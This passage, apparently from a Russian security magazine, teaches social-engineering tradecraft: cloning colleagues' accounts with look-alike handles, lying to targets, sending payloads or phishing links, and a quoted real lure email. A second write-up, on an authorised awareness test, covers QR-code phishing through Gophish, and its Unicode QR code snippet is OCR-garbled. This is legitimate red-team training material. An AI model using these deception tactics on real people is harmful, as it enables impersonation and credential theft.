

Hy a LinkedIn просто создан для поиска сотрудников в определенных компаниях. Он заблокирован в РФ, однако люди как-то продолжают им поль-ЗОВАТЬСЯ:)



DevOps in Millerovskiy Rayon



Отправить сообщение

КЛОНИРОВАНИЕ АККАУНТОВ

Вновь созданный аккаунт будет вызывать больше доверия, если это фейковый профиль коллеги, друга, знакомого потенциальной жертвы. Создавая фейковую копию аккаунта коллеги, используй подмену символов.

Как мошенники в Telegram создают копии известных групп и профилей, так и ты можешь использовать этот прием, когда указываешь имя аккаунта, в благих целях, разумеется.

Например, мошенники в своих «методичках» именно так и рекомендуют поступать в известной соцсети с фотографиями, например вместо точки использовать нижнее подчеркивание и наоборот: скажем, yu.ra вместо yu\_ra. Не забываем и про классический тайпсквоттинг, когда символы заменяют похожими или добавляют лишние, например valeron меняем на valerOn.

Если пользователь вдруг заметит подвох и спросит, почему ты пишешь с нового аккаунта, скажи, что ты потерял доступ к старому, а восстановить его не получается.

#### МЕДЛЕННО, НО ВЕРНО

Почаще лайкай и комментируй посты на странице или в группе организации. Нужно примелькаться, пусть тебя заметят пять - десять сотрудников. Успех можно оценить по лайкам и комментариям твоих комментариев.

Дождись момента, когда тебя попросят о помощи или зададут вопрос. Вместо ответа предложи скинуть требуемое на почту (в идеале корпоративную) и отправь потенциальной жертве нагрузку. В общем, лучшие сценарии - это когда пользователь сам инициирует отправку ему ссылки или файла. На иллюстрации ниже приведен наглядный пример такого.



#### **МНОГОХОДОВКА В СОЦСЕТИ**

Порой удивляешься совершенно фантастическим сценариям, которые применяют социальные инженеры в дикой природе. Вот пример «многоходовки», когда иранские хакеры маскировались под инструктора по аэробике. Больше восемнадцати месяцев они работали через сеть ботов в Fb и по email (см. рис. ниже), общаясь с работниками воздушно-космической обороны США. Особенно хакеров интересовали те, кто участвует в операциях на Ближнем Востоке.

#### My dear

This is a diet survey, u should fill out ur experiences esp during the pandemic period at home.

Please press enable editting and then enable content to see full page.

https://1drv.ms/u/

Send me soon, Thanks for kindness and ur participation

Cheers

#### $\text{Marcy}$

Пример письма от иранского хакера с опросом для жертвы о ее питании

«Хакер» уже публиковал статью под названием «Иранские хакеры маскировались под инструктора по аэробике», подробно описывающую этот инцидент. У тебя может и не оказаться нескольких месяцев на тесты, но не всегда нужно торопиться. Ведь если сотрудники привыкают к «быстрым» методам атак, то сложную многоходовку разгадать намного труднее. Если ты состоишь в Red Team и регулярно ищешь лазейки в целевой организации, то долгоиграющие атаки - это правильный подход.

#### ПОМОЩЬ ПО ЗАПРОСУ

Нельзя не упомянуть и про тактику выжидания. Познакомившись с пользователем в социальной сети, дождись, пока он сам не напишет в своем посте просьбу о помощи (или уже написал, внимательно изучи ленту).

Воспользовавшись этим поводом, можно отправить потенциальной жертве не только вредоносный архив, но и фишинговую ссылку на сайт, где якобы раскрывается ответ на ее вопрос. Сайтом может быть и социальная сеть, в которой ты общаешься с жертвой.



#### **ВЫВОДЫ**

Социальная инженерия в связке с социальными сетями - мощный инструмент как для белых хакеров, так и для злоумышленников. Чем быстрее мы найдем неосведомленных в сфере информационной безопасности сотрудников, тем лучше. Ведь рано или поздно навыки пользователей обязательно кто-нибудь проверит — либо ты, либо хакер. **ЭЕ** 



ВЫМАНИВАЕМ ПАРОЛЬ ПРИ ПОМОЩИ QR-КОДА И ЧАТ-БОТА

ChatGPT сейчас разве что в котлеты не кладут. В этой статье мы расскажем, как в проекте по социальной инженерии с помощью форка библиотеки для Gophish рассылать QRкоды вместо обычных ссылок, чтобы вытащить сотрудников из защищенного рабочего окружения на личные девайсы. качестве catchy-сценария рассылки мы рассмотрим B «Telegram-бот IT-поддержки с ChatGPT» и на самом деле используем эту нейросеть для генерации кода бота, а также подключим интеграцию с API OpenAI для общения с пользователями.

#### **Pentest Award**

В августе 2023 года прошла церемония награждения Pentest Award — премии для специалистов по тестированию на проникновение, которую учредила компания Awillix. Мы публикуем лучшие работы из каждой номинации. Эта статья заняла первое место в номинации «Ловись, рыбка», посвященной фишингу.

#### **Авторы**

- Идея, сценарии: Сергей Лукиных, @IBcrew
- Инфраструктура, домены, почта, Gophish: Илья Георгиевский, @igeorgievsky
- Код для QR и чат-бота: Дмитрий Марюшкин, @dmarushkin

#### ЗАДАЧА

На входе задача - сделать проект по социальной инженерии в крупной финансовой организации с целью повышения осведомленности сотрудников в области информационной безопасности.

Известно, что у сотрудников заказчика корпоративный Outlook, антиспам и Chrome как дефолтный браузер. А также повышенный уровень социальной ответственности и боевой готовности - как у ИБ-подразделения, так и у рядовых служащих.

Из привычных инструментов будем использовать опенсорсный фреймворк Gophish. Попытаемся вытянуть пользователя по ссылке на внешний ресурс с доменом, похожим на корпоративный, и формой логина, а потом попросить ввести учетные данные.

#### **ПРОБЛЕМЫ**

Что может пойти не так с рассылкой:

- Антиспам может срезать письмам баллы за некачественно настроенный почтовый домен (DKIM, Dmark, вот это всё), недавно зарегистрированный подозрительные (привет, дефолтный хедеры домен, X-Mailer: gophish) и обилие ссылок в письме (ссылка на форму авторизации с RIDметкой и ссылка на картинку в письме, по числу загрузок которой измеряется процент открытия писем).
- Chrome на рабочих хостах пользователей при переходе по ссылкам из писем на свежий домен может с большой вероятностью показать красную простыню, что явно уменьшит конверсию из перешедших по ссылкам в тех, кто ввел пароль.
- настройкой почтового домена, временем после регистрации домена C.

и хедерами все относительно просто: при желании можно настроить и затюнить, а ссылку на картинку вообще убрать — корпоративный Outlook все равно ее не отобразит в письме от внешнего отправителя.

Но как уйти от внешней ссылки на форму в письме и внезапной паранойи браузера?

#### **РЕШЕНИЕ**

Почему бы нам не увести пользователя из защищенного рабочего окружения на фишинговый ресурс, открытый на личном девайсе, предложив ему в письме QR-код?

Тут мы, кажется, убиваем сразу двух зайцев: и антиспам немного расслабится, так как у него нет понижающего score фактора с внешними ссылками в письме, и браузер на личном телефоне не склонен, в отличие от десктопной версии Chrome, так паниковать при виде нового домена.

Но как вставить QR в письмо? Это же тоже картинка, и корпоративный Outlook пожрет ее в сообщениях от внешнего отправителя так же, как картинку Gophish.

Тот же Яндекс рассылает QR-ссылки на чеки, сверстанные при помощи  $CIOEB$   $(div)$ .



Второй вариант — сделать QR-код из символов Unicode.

# Choose right unicode char if  $first\_pixel > 0$  and  $second\_pixel > 0$ :  $line += ' '$ if first\_pixel ==  $0$  and second\_pixel >  $0$ : line  $+=$   $\blacksquare$ if first\_pixel >  $0$  and second\_pixel ==  $0$ : line  $+=$  ' $\blacksquare$ ' if first\_pixel ==  $0$  and second\_pixel ==  $0$ :  $\text{line} += \text{ } \cdot \text{ } \blacksquare$  $qr\_str$  += '\n' + line print(qr\_str)



Попробуем затащить в Gophish оба варианта и посмотрим, что будет лучше выглядеть в Outlook.

Для этого сначала принесем в библиотеку go-grcode, которая часто используется для работы с QR в Go, два новых метода для генерации QR в Unicode и HTML.





Дальше в Gophish добавим генерацию QR-ссылки в переменную для почтового шаблона.

